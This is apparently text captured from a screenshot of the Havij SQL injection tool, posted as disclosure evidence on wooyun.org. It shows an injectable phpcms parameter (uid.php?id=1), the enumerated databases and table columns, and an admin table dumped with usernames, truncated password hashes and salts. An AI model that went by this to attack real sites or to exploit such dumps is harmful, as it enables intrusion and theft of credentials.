 Havij
Target: http://localhost/phpcms/uid.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
kqedu
kqedu_admin
userid
username
password
roleid
encrypt
lastloginip
lastlogintime
email
card
lang
kqedu_admin_panel
username password encrypt
admin 9ebf307acec67... IYpZpA
bgs 0b17e53a988b... eh8zlh
bgs02 162256e8a1be... GRxjfF
bgstest abc7337d9b84... RiLzCe
cjk bd72da4761b3... t7UFHd
cjk02 9388d179e2ea... TMQ7cy
dds 5e66163bdb8c... Arqzc2
dds02 1b766768ea34... WeWDrA
ggw 12e2156337f4... Ljgjlb
gh 91562e0a1bac... MRjzw4
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: kqedu
Data Base Found: mysql
Data Base Found: performance_schema
Data Base Found: test
Count(table_name) of information_schema.tables where table_schema=0x6B71656475 is 120
www.wooyun.org